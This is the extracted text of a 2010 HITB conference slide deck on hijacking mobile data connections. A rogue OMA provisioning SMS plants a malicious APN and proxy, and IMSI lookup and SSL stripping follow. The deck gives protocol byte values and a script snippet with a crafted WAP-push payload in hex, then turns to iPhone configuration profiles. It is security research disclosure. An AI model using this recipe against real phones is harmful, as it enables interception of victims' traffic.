# **Hijacking mobile** data connections: **State of Art**



#### **HITB 2010 Conference** Amsterdam, July 01-02 2010

Roberto Gassirà (r.gassira@mseclab.com) Roberto Piccirillo (r.piccirillo@mseclab.com)





- . "Hijacking Mobile Data Connections": the attack steps
- The growth of Mobile Web Connections
- The devices with OMA Client Provisioning
- SMS Provisioning Message
- iPhone and Android Configuration
- Device Hijacking:
	- OMA Devices
	- iPhone
	- Android
- Conclusion

#### **Hijacking Mobile Data Conn.: recap** mobile(security lab

- Last work presented at DeepSec Conference in November 2009 (Co-author: C.Mune – pulsoid@icysilence.com)
- The aim of the attack was to divert the data connections originated by a mobile phone
- Attack steps:
	- Retrieve the victim's mobile phone number
	- Select the right APN configuration by IMSI Lookup
	- Deliver the new APN/Proxy configuration to the victim by a provisioning SMS
	- Probe all victim's web traffic (SSL connection too with SSL strip attack)

*Is this attack still feasible ?????* 

#### *YES!!!!*



• Mobile Internet traffic is growing quickly





### **The Devices**

- The previous attack works on all devices that use OMA (Open Mobile Alliance) Client Provisioning
- The data on OMA Client Provisioning gives us an idea of the attack effectiveness





• But…. Neither iPhone nor Android process an SMS Provisioning Message

# **OMA Client Provisioning**

- An SMS provisioning message remotely configures a mobile device
- Largely used by Mobile Operators and Commercial Enterprises to deliver customized configurations for:
	- Intranet Access
	- Mail

mobile(security) lab

- $-$  Ftc.
- The provisioning is done using WAP capabilities





#### **WAP (Wireless Application) Architecture)**

- WAP architecture is still widely used:
	- MMS

- ...

- **Web Browsing**
- Provisioning process



- WAP communication is based on the Pull/Push model
	- The Push model is normally used to send unsolicited data from server to the client
- WAP provides a multiple layer Protocol Framework to allow data exchange:
	- Application, Session, Transfer, Transport and Bearer



- An SMS Provisioning Message is composed of several parts:
	- GSM SMS Header
	- UDH Header
	- WSP Header
	- Provisioning Document (XML file) encoded in WBXML
- Some layers of WAP Protocol Framework are involved in creating an SMS Provisioning Message





# **Provisioning Document Example**

Let's reconfigure a Access Point with Proxy





### **Session Service - WSP**

- WSP provides connectionless service: PUSH primitive = 0x06
- Delivering a provisioning document requires:
	- Media type: *application/vnd.wap.connectivity-wbxml = 0xb6*
- … security information is usually required:
	- SEC parameter to specify security mechanism  $= 0x91-0x8(0-1)$
	- Security mechanism related information (e.g. MAC parameter = 0x92)





# **Security Mechanism**

 Security mechanism used is typically based on a "Shared Secret" and based on HMAC



- "USERPIN": key is a numeric PIN code chosen by the sender
- . "NETWPIN": key is an IMSI (International Mobile Subscriber Identity) (minimal or absent user interaction)

HMAC(**shared\_secret**,wbxml\_provisioning\_doc)



- **IMSI** (International Mobile Subscriber Identity): Uniquely identifies a mobile user:
	- Permanently stored on a SIM card and HLR (Mobile Operator Database stores the pairs MSISDN-IMSI)
	- Always associated with a MSISDN (association is made in the HLR)
	- Used during subscriber authentication procedure 15 digits



- MCC/MNC pair uniquely identifies a Mobile Phone Operator
- You can select the right configuration
- Should be regarded as a *confidential* piece of information
	- But…A lot of web sites offer very cheap IMSI Lookup services



# **WDP with GSM SMS**

- WDP provides connectionless datagram transport service
- WDP can be mapped onto a different bearer:
	- UDH header is used to send SMS
- UDH header contains information for port addressing and concatenated short messages:
	- $-$  Wap-Push Port 2948 = 0x0B84
	- $-$  SMS multipart identifier  $= 0x00$
- GSM SMS PDU mode supports binary data transfer = 0xF5
- Tests suggest that no restrictions are imposed on sending SMSencapsulated provisioning messages.





### How will we send the SMS?

- We can send an SMS using on line services:
	- Very cheap

**OR** 



 $SAccount = "$  $$Password = "$ \$Sender = "test sender"; \$Recipients =  $1$ :  $$PhoneNumbers = "+39328"$ \$SMSData = "69062f1f2db6918092364135433934433931343032413 531313532423031433736454236383930434230323735 3630373000030b6a0045c65501":  $$SMSType = "";$  $$SMSDateTime = "":$  $SSMSTest = 0$ :  $$UDH = "0B05040B8423F000036b0201"$  $$DCS = "F5";$  $$DelivervRequest = 0;$ \$Notification = "mailto: research@mseclab.com";  $$SmsValidity = "";$  $$SmsRef = "":$ 

• Using a customized tool with mobile phone attached to a PC





#### **Video: Remote Provisioning Message**



# **Apple Configuration Mechanism**

- iPhone doesn't process OMA SMS configuration messages
- Apple uses *"Configuration Profile" to configure several components:*

5

SOS

- *Wi-Fi settings*
- *VPN settings*
- *Email settings*
- *Advanced*
- *Other settings*
- This mechanism permits iPhone and iPod touch (OS 3.1.x), iPad OS 3.2.x to work with Enterprise **Systems**







# **Configuration Profiles**

• The configuration information is encapsulated in a file with ".mobileconfig" extension



- A profile is a simple XML file that configures certain (single or multiple) settings on an iPhone, iPad or iPod touch
- A payload is an individual component of the profile file

• You can create a configuration profile using the iPhone Configuration Utility (iCPU), version 2.2, available on Mac OS X and Windows

